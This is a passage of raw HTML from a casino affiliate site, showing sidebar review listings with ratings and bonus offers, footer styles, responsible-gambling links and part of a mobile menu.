/wp-content/uploads/2021/06/netbet-logo--135x135.png 135w, /wp-content/uploads/2021/06/netbet-logo--32x32.png 32w, /wp-content/uploads/2021/06/netbet-logo--80x80.png 80w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                       </div>                       <div class="space-companies-sidebar-2-item-title-box left relative">                         <div class="space-companies-sidebar-2-item-title-box-ins relative">                           <div class="space-companies-sidebar-2-item-title relative">                             <a href="/casino/netbet-india-review/" title="NetBet Review" data-wpel-link="internal">NetBet Review</a>                           </div>                           <div class="space-companies-sidebar-2-item-rating relative">                             <div class="star-rating">                               <span class="screen-reader-text">4.5 rating</span>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-half" aria-hidden="true"></div>                             </div>                           </div>                           <div class="space-companies-sidebar-2-item-desc relative">                             Bonus up to ₹16,000 + Free Spins                           </div>                         </div>                       </div>                     </div>                   </div>                   <div class="space-companies-sidebar-2-item box-100 relative">                     <div class="space-companies-sidebar-2-item-ins relative">                       <div class="space-companies-sidebar-2-item-img left relative">                         <a href="/casino/1xbet-india-review/" title="1xBet Review" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="1xBet Review" data-lazy-srcset="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg 100w, /wp-content/uploads/2020/04/1xbet-logo-india-150x150.jpeg 150w, /wp-content/uploads/2020/04/1xbet-logo-india-50x50.jpeg 50w, /wp-content/uploads/2020/04/1xbet-logo-india-120x120.jpeg 120w, /wp-content/uploads/2020/04/1xbet-logo-india-135x135.jpeg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg"><noscript><img width="100" height="100" src="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg" class="attachment-mercury-100-100 size-mercury-100-100" alt="1xBet Review" srcset="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg 100w, /wp-content/uploads/2020/04/1xbet-logo-india-150x150.jpeg 150w, /wp-content/uploads/2020/04/1xbet-logo-india-50x50.jpeg 50w, /wp-content/uploads/2020/04/1xbet-logo-india-120x120.jpeg 120w, /wp-content/uploads/2020/04/1xbet-logo-india-135x135.jpeg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                       </div>                       <div class="space-companies-sidebar-2-item-title-box left relative">                         <div class="space-companies-sidebar-2-item-title-box-ins relative">                           <div class="space-companies-sidebar-2-item-title relative">                             <a href="/casino/1xbet-india-review/" title="1xBet Review" data-wpel-link="internal">1xBet Review</a>                           </div>                           <div class="space-companies-sidebar-2-item-rating relative">                             <div class="star-rating">                               <span class="screen-reader-text">4.8 rating</span>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-half" aria-hidden="true"></div>                             </div>                           </div>                           <div class="space-companies-sidebar-2-item-desc relative">                             Bonus Up to ₹ 10,000                           </div>                         </div>                       </div>                     </div>                   </div>                   <div class="space-companies-sidebar-2-item box-100 relative">                     <div class="space-companies-sidebar-2-item-ins relative">                       <div class="space-companies-sidebar-2-item-img left relative">                         <a href="/casino/betsetwin-india-review/" title="Betsetwin Review" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Betsetwin Review" data-lazy-srcset="/wp-content/uploads/2022/05/betsetwin-logo-100x100.jpg 100w, /wp-content/uploads/2022/05/betsetwin-logo-40x40.jpg 40w, /wp-content/uploads/2022/05/betsetwin-logo-50x50.jpg 50w, /wp-content/uploads/2022/05/betsetwin-logo-120x120.jpg 120w, /wp-content/uploads/2022/05/betsetwin-logo-32x32.jpg 32w, /wp-content/uploads/2022/05/betsetwin-logo-80x80.jpg 80w, /wp-content/uploads/2022/05/betsetwin-logo.jpg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/05/betsetwin-logo-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/05/betsetwin-logo-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="Betsetwin Review" srcset="/wp-content/uploads/2022/05/betsetwin-logo-100x100.jpg 100w, /wp-content/uploads/2022/05/betsetwin-logo-40x40.jpg 40w, /wp-content/uploads/2022/05/betsetwin-logo-50x50.jpg 50w, /wp-content/uploads/2022/05/betsetwin-logo-120x120.jpg 120w, /wp-content/uploads/2022/05/betsetwin-logo-32x32.jpg 32w, /wp-content/uploads/2022/05/betsetwin-logo-80x80.jpg 80w, /wp-content/uploads/2022/05/betsetwin-logo.jpg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                       </div>                       <div class="space-companies-sidebar-2-item-title-box left relative">                         <div class="space-companies-sidebar-2-item-title-box-ins relative">                           <div class="space-companies-sidebar-2-item-title relative">                             <a href="/casino/betsetwin-india-review/" title="Betsetwin Review" data-wpel-link="internal">Betsetwin Review</a>                           </div>                           <div class="space-companies-sidebar-2-item-rating relative">                             <div class="star-rating">                               <span class="screen-reader-text">4.0 rating</span>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-empty" aria-hidden="true"></div>                             </div>                           </div>                           <div class="space-companies-sidebar-2-item-desc relative">                             Get Instant ₹150 on Registration and 100% Welcome Bonus upto ₹20,000                           </div>                         </div>                       </div>                     </div>                   </div>                   <div class="space-companies-sidebar-2-item box-100 relative">                     <div class="space-companies-sidebar-2-item-ins relative">                       <div class="space-companies-sidebar-2-item-img left relative">                         <a href="/casino/jeetwin-india-review/jeetwin-app/" title="Download JeetWin App for Android (.apk) and iOS" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Download JeetWin App for Android (.apk) and iOS" data-lazy-srcset="/wp-content/uploads/2022/04/Untitled-design-4-100x100.jpg 100w, /wp-content/uploads/2022/04/Untitled-design-4-40x40.jpg 40w, /wp-content/uploads/2022/04/Untitled-design-4-50x50.jpg 50w, /wp-content/uploads/2022/04/Untitled-design-4-120x120.jpg 120w, /wp-content/uploads/2022/04/Untitled-design-4-32x32.jpg 32w, /wp-content/uploads/2022/04/Untitled-design-4-80x80.jpg 80w, /wp-content/uploads/2022/04/Untitled-design-4.jpg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/04/Untitled-design-4-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/04/Untitled-design-4-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="Download JeetWin App for Android (.apk) and iOS" srcset="/wp-content/uploads/2022/04/Untitled-design-4-100x100.jpg 100w, /wp-content/uploads/2022/04/Untitled-design-4-40x40.jpg 40w, /wp-content/uploads/2022/04/Untitled-design-4-50x50.jpg 50w, /wp-content/uploads/2022/04/Untitled-design-4-120x120.jpg 120w, /wp-content/uploads/2022/04/Untitled-design-4-32x32.jpg 32w, /wp-content/uploads/2022/04/Untitled-design-4-80x80.jpg 80w, /wp-content/uploads/2022/04/Untitled-design-4.jpg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                       </div>                       <div class="space-companies-sidebar-2-item-title-box left relative">                         <div class="space-companies-sidebar-2-item-title-box-ins relative">                           <div class="space-companies-sidebar-2-item-title relative">                             <a href="/casino/jeetwin-india-review/jeetwin-app/" title="Download JeetWin App for Android (.apk) and iOS" data-wpel-link="internal">Download JeetWin App for Android (.apk) and iOS</a>                           </div>                           <div class="space-companies-sidebar-2-item-rating relative">                             <div class="star-rating">                               <span class="screen-reader-text">4.8 rating</span>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-half" aria-hidden="true"></div>                             </div>                           </div>                           <div class="space-companies-sidebar-2-item-desc relative">                             Get a 100% Slot Welcome Bonus of upto ₹20,000 on first deposit.                           </div>                         </div>                       </div>                     </div>                   </div>                   <div class="space-companies-sidebar-2-item box-100 relative">                     <div class="space-companies-sidebar-2-item-ins relative">                       <div class="space-companies-sidebar-2-item-img left relative">                         <a href="/casino/powerplay-india-review/" title="PowerPlay Casino Review" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="PowerPlay Casino Review" data-lazy-srcset="/wp-content/uploads/2022/04/powerplay-Casino-Review-1-100x100.jpg 100w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-40x40.jpg 40w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-50x50.jpg 50w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-120x120.jpg 120w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-32x32.jpg 32w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-80x80.jpg 80w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1.jpg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/04/powerplay-Casino-Review-1-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/04/powerplay-Casino-Review-1-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="PowerPlay Casino Review" srcset="/wp-content/uploads/2022/04/powerplay-Casino-Review-1-100x100.jpg 100w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-40x40.jpg 40w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-50x50.jpg 50w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-120x120.jpg 120w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-32x32.jpg 32w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-80x80.jpg 80w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1.jpg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                       </div>                       <div class="space-companies-sidebar-2-item-title-box left relative">                         <div class="space-companies-sidebar-2-item-title-box-ins relative">                           <div class="space-companies-sidebar-2-item-title relative">                             <a href="/casino/powerplay-india-review/" title="PowerPlay Casino Review" data-wpel-link="internal">PowerPlay Casino Review</a>                           </div>                           <div class="space-companies-sidebar-2-item-rating relative">                             <div class="star-rating">                               <span class="screen-reader-text">4.3 rating</span>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-half" aria-hidden="true"></div>                             </div>                           </div>                           <div class="space-companies-sidebar-2-item-desc relative">                             Get Upto 100% Welcome Bonus ₹10,000 on first deposit                           </div>                         </div>                       </div>                     </div>                   </div>                   <div class="space-companies-sidebar-2-item box-100 relative">                     <div class="space-companies-sidebar-2-item-ins relative">                       <div class="space-companies-sidebar-2-item-img left relative">                         <a href="/casino/kisma-india-review/" title="Kisma Casino Review" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Kisma Casino Review" data-lazy-srcset="/wp-content/uploads/2022/04/Untitled-design-2-100x100.jpg 100w, /wp-content/uploads/2022/04/Untitled-design-2-40x40.jpg 40w, /wp-content/uploads/2022/04/Untitled-design-2-50x50.jpg 50w, /wp-content/uploads/2022/04/Untitled-design-2-120x120.jpg 120w, /wp-content/uploads/2022/04/Untitled-design-2-135x135.jpg 135w, /wp-content/uploads/2022/04/Untitled-design-2-32x32.jpg 32w, /wp-content/uploads/2022/04/Untitled-design-2-80x80.jpg 80w, /wp-content/uploads/2022/04/Untitled-design-2.jpg 150w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/04/Untitled-design-2-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/04/Untitled-design-2-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="Kisma Casino Review" srcset="/wp-content/uploads/2022/04/Untitled-design-2-100x100.jpg 100w, /wp-content/uploads/2022/04/Untitled-design-2-40x40.jpg 40w, /wp-content/uploads/2022/04/Untitled-design-2-50x50.jpg 50w, /wp-content/uploads/2022/04/Untitled-design-2-120x120.jpg 120w, /wp-content/uploads/2022/04/Untitled-design-2-135x135.jpg 135w, /wp-content/uploads/2022/04/Untitled-design-2-32x32.jpg 32w, /wp-content/uploads/2022/04/Untitled-design-2-80x80.jpg 80w, /wp-content/uploads/2022/04/Untitled-design-2.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                       </div>                       <div class="space-companies-sidebar-2-item-title-box left relative">                         <div class="space-companies-sidebar-2-item-title-box-ins relative">                           <div class="space-companies-sidebar-2-item-title relative">                             <a href="/casino/kisma-india-review/" title="Kisma Casino Review" data-wpel-link="internal">Kisma Casino Review</a>                           </div>                           <div class="space-companies-sidebar-2-item-rating relative">                             <div class="star-rating">                               <span class="screen-reader-text">3.5 rating</span>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-half" aria-hidden="true"></div>                               <div class="star star-empty" aria-hidden="true"></div>                             </div>                           </div>                           <div class="space-companies-sidebar-2-item-desc relative">                             200% welcome bonus up to ₹15,000                           </div>                         </div>                       </div>                     </div>                   </div>                   <div class="space-companies-sidebar-2-item box-100 relative">                     <div class="space-companies-sidebar-2-item-ins relative">                       <div class="space-companies-sidebar-2-item-img left relative">                         <a href="/casino/dafabet-casino-review/dafabet-app/" title="Download Dafabet App for Android (.apk) and iOS" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Download Dafabet App for Android (.apk) and iOS" data-lazy-srcset="/wp-content/uploads/2020/01/Dafabet-Logo-100x100.png 100w, /wp-content/uploads/2020/01/Dafabet-Logo-150x150.png 150w, /wp-content/uploads/2020/01/Dafabet-Logo-300x300.png 300w, /wp-content/uploads/2020/01/Dafabet-Logo-40x40.png 40w, /wp-content/uploads/2020/01/Dafabet-Logo-50x50.png 50w, /wp-content/uploads/2020/01/Dafabet-Logo-120x120.png 120w, /wp-content/uploads/2020/01/Dafabet-Logo-135x135.png 135w, /wp-content/uploads/2020/01/Dafabet-Logo-32x32.png 32w, /wp-content/uploads/2020/01/Dafabet-Logo-80x80.png 80w, /wp-content/uploads/2020/01/Dafabet-Logo.png 400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2020/01/Dafabet-Logo-100x100.png"><noscript><img width="100" height="100" src="/wp-content/uploads/2020/01/Dafabet-Logo-100x100.png" class="attachment-mercury-100-100 size-mercury-100-100" alt="Download Dafabet App for Android (.apk) and iOS" srcset="/wp-content/uploads/2020/01/Dafabet-Logo-100x100.png 100w, /wp-content/uploads/2020/01/Dafabet-Logo-150x150.png 150w, /wp-content/uploads/2020/01/Dafabet-Logo-300x300.png 300w, /wp-content/uploads/2020/01/Dafabet-Logo-40x40.png 40w, /wp-content/uploads/2020/01/Dafabet-Logo-50x50.png 50w, /wp-content/uploads/2020/01/Dafabet-Logo-120x120.png 120w, /wp-content/uploads/2020/01/Dafabet-Logo-135x135.png 135w, /wp-content/uploads/2020/01/Dafabet-Logo-32x32.png 32w, /wp-content/uploads/2020/01/Dafabet-Logo-80x80.png 80w, /wp-content/uploads/2020/01/Dafabet-Logo.png 400w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                       </div>                       <div class="space-companies-sidebar-2-item-title-box left relative">                         <div class="space-companies-sidebar-2-item-title-box-ins relative">                           <div class="space-companies-sidebar-2-item-title relative">                             <a href="/casino/dafabet-casino-review/dafabet-app/" title="Download Dafabet App for Android (.apk) and iOS" data-wpel-link="internal">Download Dafabet App for Android (.apk) and iOS</a>                           </div>                           <div class="space-companies-sidebar-2-item-rating relative">                             <div class="star-rating">                               <span class="screen-reader-text">4.8 rating</span>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-half" aria-hidden="true"></div>                             </div>                           </div>                           <div class="space-companies-sidebar-2-item-desc relative">                             170% First Deposit Bonus Up to ₹ 16,000 Bonus                           </div>                         </div>                       </div>                     </div>                   </div>                   <div class="space-companies-sidebar-2-item box-100 relative">                     <div class="space-companies-sidebar-2-item-ins relative">                       <div class="space-companies-sidebar-2-item-img left relative">                         <a href="/casino/pin-up-india-review/pin-up-app/" title="Download Pin-Up App for Android (.apk) and iOS" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Download Pin-Up App for Android (.apk) and iOS" data-lazy-srcset="/wp-content/uploads/2022/03/pin-up-casino-100x100.png 100w, /wp-content/uploads/2022/03/pin-up-casino-300x300.png 300w, /wp-content/uploads/2022/03/pin-up-casino-150x150.png 150w, /wp-content/uploads/2022/03/pin-up-casino-40x40.png 40w, /wp-content/uploads/2022/03/pin-up-casino-50x50.png 50w, /wp-content/uploads/2022/03/pin-up-casino-120x120.png 120w, /wp-content/uploads/2022/03/pin-up-casino-135x135.png 135w, /wp-content/uploads/2022/03/pin-up-casino-270x270.png 270w, /wp-content/uploads/2022/03/pin-up-casino-32x32.png 32w, /wp-content/uploads/2022/03/pin-up-casino-80x80.png 80w, /wp-content/uploads/2022/03/pin-up-casino.png 400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/03/pin-up-casino-100x100.png"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/03/pin-up-casino-100x100.png" class="attachment-mercury-100-100 size-mercury-100-100" alt="Download Pin-Up App for Android (.apk) and iOS" srcset="/wp-content/uploads/2022/03/pin-up-casino-100x100.png 100w, /wp-content/uploads/2022/03/pin-up-casino-300x300.png 300w, /wp-content/uploads/2022/03/pin-up-casino-150x150.png 150w, /wp-content/uploads/2022/03/pin-up-casino-40x40.png 40w, /wp-content/uploads/2022/03/pin-up-casino-50x50.png 50w, /wp-content/uploads/2022/03/pin-up-casino-120x120.png 120w, /wp-content/uploads/2022/03/pin-up-casino-135x135.png 135w, /wp-content/uploads/2022/03/pin-up-casino-270x270.png 270w, /wp-content/uploads/2022/03/pin-up-casino-32x32.png 32w, /wp-content/uploads/2022/03/pin-up-casino-80x80.png 80w, /wp-content/uploads/2022/03/pin-up-casino.png 400w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                       </div>                       <div class="space-companies-sidebar-2-item-title-box left relative">                         <div class="space-companies-sidebar-2-item-title-box-ins relative">                           <div class="space-companies-sidebar-2-item-title relative">                             <a href="/casino/pin-up-india-review/pin-up-app/" title="Download Pin-Up App for Android (.apk) and iOS" data-wpel-link="internal">Download Pin-Up App for Android (.apk) and iOS</a>                           </div>                           <div class="space-companies-sidebar-2-item-rating relative">                             <div class="star-rating">                               <span class="screen-reader-text">4.5 rating</span>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-half" aria-hidden="true"></div>                             </div>                           </div>                         </div>                       </div>                     </div>                   </div>                 </div>               </div>             </div>           </div>         </div>       </div>     </div> <style>     .footer-top {         display: flex;         justify-content: space-around;     	align-items: center;     }     .footer-text {     	flex: 0 1 600px;         font-size: 14px;     	margin-right: 30px;       	color: #a1a1a1;     }     .footer-text span {     	font-weight: bold;       	color: #dcdcdc;   	}     .footer-links {         flex: 0 0 200px;         display: flex;         flex-direction: column;         text-align: left;         font-size: 14px;     }   	.fl-item {     	display: flex;         color: #dcdcdc;         margin-bottom: 3px;     }   	.fl-item:hover {         text-decoration: underline;     }   	.fl-item:before {     	content: '';         position: relative;         left: 0;         flex: 0 0 auto;         width: 10px;         height: 10px;         background: url(/images/right-arrow-footer.svg) no-repeat;         background-size: contain;         margin-top: 3px;         margin-right: 10px;     	}   	.fl-item:last-of-type {         margin-bottom: 0;     } 	.footer-img {     	display: flex;         justify-content: space-around;       	align-items: center;         flex-wrap: wrap;         width: 100%;         padding: 5px 0;         margin: 15px 0;         border-top: 1px solid #b3b3b3;         border-bottom: 1px solid #b3b3b3;     	}     .fi-item {         margin: 10px;     }     .space-footer-copy {       	padding: 15px 0;   	}   	@media (max-width: 768px) {   		.footer-top {             flex-direction: column;         }       	.footer-text {             flex: 0 0 auto;             margin: 0 0 15px;         }       	.footer-links {             flex: 0 0 auto;         }   	} </style>   <style>     .footer-top {         display: flex;         justify-content: space-around;     	align-items: center;     }     .footer-text {     	flex: 0 1 600px;         font-size: 14px;     	margin-right: 30px;       	color: #a1a1a1;     }     .footer-text span {     	font-weight: bold;       	color: #dcdcdc;   	}     .footer-links {         flex: 0 0 200px;         display: flex;         flex-direction: column;         text-align: left;         font-size: 14px;     }   	.fl-item {     	display: flex;         color: #dcdcdc;         margin-bottom: 3px;     }   	.fl-item:hover {         text-decoration: underline;     }   	.fl-item:before {     	content: '';         position: relative;         left: 0;         flex: 0 0 auto;         width: 10px;         height: 10px;         background: url(/images/right-arrow-footer.svg) no-repeat;         background-size: contain;         margin-top: 3px;         margin-right: 10px;     	}   	.fl-item:last-of-type {         margin-bottom: 0;     } 	.footer-img {     	display: flex;         justify-content: space-around;       	align-items: center;         flex-wrap: wrap;         width: 100%;         padding: 5px 0;         margin: 15px 0;         border-top: 1px solid #b3b3b3;         border-bottom: 1px solid #b3b3b3;     	}     .fi-item {         margin: 10px;     }     .space-footer-copy {       	padding: 15px 0;   	}   	@media (max-width: 768px) {   		.footer-top {             flex-direction: column;         }       	.footer-text {             flex: 0 0 auto;             margin: 0 0 15px;         }       	.footer-links {             flex: 0 0 auto;         }   	} </style>   <div class="space-footer box-100 relative">              <!--div class="space-footer-copy box-100 relative text-center">         <script data-minify="1" type="a080f3b4125cc0a0d38c5810-text/javascript" src="/wp-content/cache/min/1/view_webform_v2.js?ver=1660691329" data-webform-id="Ve0P"></script> <img width="220" height="40" style="background-color: #fff;padding: 3px; box-shadow: 0 0 0 2px #FECF2F !important;border-radius: 1px !important" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2040'%3E%3C/svg%3E" alt="BeGambleAware Logo" data-lazy-src="/wp-content/uploads/2022/04/BeGambleAware.jpg"><noscript><img width="220" height="40" style="background-color: #fff;padding: 3px; box-shadow: 0 0 0 2px #FECF2F !important;border-radius: 1px !important" src="/wp-content/uploads/2022/04/BeGambleAware.jpg" alt="BeGambleAware Logo"></noscript>       </div-->       <div class="space-footer-copy box-100 relative">         <div class="space-footer-ins relative" style="text-align:center!important;">           <div class="footer-top">   	<div class="footer-text"><span>About Spinszilla</span> - Want to play at an online casino for Indian players, but do not know which one to choose? Then you've come to the right place. We've gathered honest reviews on all the most popular online casinos in India, just facts and real pros and cons, bonuses and novelties, and everything there is to know about online casinos.</div>   	<div class="footer-links">       	<a href="/blog/" class="fl-item">Blog</a>         <a href="/betting-blog/" class="fl-item">Betting Blog</a>       	<a href="/privacy-policy/" class="fl-item">Privacy Policy</a>          	<a href="/cookie-policy/" class="fl-item">Cookie Policy</a>       	<a href="/terms/" class="fl-item">Term and Conditions</a>       	<a href="/responsible-gambling/" class="fl-item">Responsible Gambling</a>       	<a href="/about-us/" class="fl-item">About Us</a>       	<a href="/contact-us/" class="fl-item">Contact Us</a>   	</div> </div>   <!--div class="space-footer-copy-menu box-100 relative padding-left23"> <ul id="menu-footer-menu" class="space-footer-menu"> <li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-142"><a href="/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li> <li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="/cookie-policy/" data-wpel-link="internal">Cookie Policy</a></li> <li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="/terms/" data-wpel-link="internal">Term and Conditions</a></li> <li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="/responsible-gambling/" data-wpel-link="internal">Responsible Gambling</a></li> <li id="menu-item-5653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5653"><a href="/about-us/" data-wpel-link="internal">About Us</a></li> <li id="menu-item-11151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11151"><a href="/contact-us/" data-wpel-link="internal">Contact Us</a></li> </ul> </div-->           <div class="footer-img">   	<div class="fi-item">   		<img width="97" height="35" src="/images/footer-img/must-be-18.png" alt="Must be 18">   	</div>   	<a href="https://www.begambleaware.org/" target="_blank" rel="nofollow" class="fi-item">   		<img width="270" height="35" src="/images/footer-img/begambleaware.png" alt="BeGambleAware">   	</a>   	<a href="https://www.gamblingtherapy.org/" target="_blank" rel="nofollow" class="fi-item">   		<img width="92" height="35" src="/images/footer-img/gambling-therapy.png" alt="Gambling Therapy">   	</a> </div>   <div class="space-footer-copy-left box-100 center relative">             © 2023 Spinszilla.net  (STRICTLY 18+ Gambling can be addictive. Play responsibly - Be Gambleaware, contact GameCare for support)           </div>         </div>       </div>     </div>   </div>   <div class="space-mobile-menu fixed">     <div class="space-mobile-menu-block absolute">       <div class="space-mobile-menu-block-ins relative">         <div class="space-mobile-menu-header relative text-center">           <a href="/" title="Spinszilla" data-wpel-link="internal"><img class="spin-logo" src="/images/spinszilla-logo-2.png" style="width:260px;margin:0" alt="Best Online Casino"></a>         </div>         <div class="space-mobile-menu-list relative">           <ul id="menu-main-menu-1" class="mobile-menu">             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7369">               <a href="/casino/" data-wpel-link="internal"><i class="nav-icon nav-casino"></i>Casino</a>               <ul class="sub-menu">                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7366">                   <a href="/casino/" data-wpel-link="internal">All Casino</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7364">                   <a href="/uk-casino/" data-wpel-link="internal">UK Casino</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7360">                       <a href="/live-casino-uk/" data-wpel-link="internal">Live Casino UK</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7362">                   <a href="/new-casino/" data-wpel-link="internal">New Casino</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7367">                       <a href="/casino-app-guide/" data-wpel-link="internal">Casino Apps</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7363">                       <a href="/tablet-casino/" data-wpel-link="internal">Tablet Casino</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7361">                       <a href="/mobile-casino/" data-wpel-link="internal">Mobile Casino</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368">                   <a href="/india/" data-wpel-link="internal">Indian Casino</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7359">                       <a href="/live-casino-india/" data-wpel-link="internal">Best Live Casino Sites India</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2125">                   <a href="/payment-guide-indian-casino/" data-wpel-link="internal">Deposit Guides</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149">                       <a href="/visa-deposit-guide/" data-wpel-link="internal">VISA</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2193">                       <a href="/mastercard-payment-method/" data-wpel-link="internal">MasterCard</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2209">                       <a href="/guide-to-betting-online-casino-with-paytm/" data-wpel-link="internal">Paytm</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2228">                       <a href="/google-pay-deposit-guide/" data-wpel-link="internal">Google Pay</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3212">                       <a href="/phonepe-deposit-guide/" data-wpel-link="internal">PhonePe</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2583">                       <a href="/netbanking-upi-deposit-guide/" data-wpel-link="internal">NetBanking 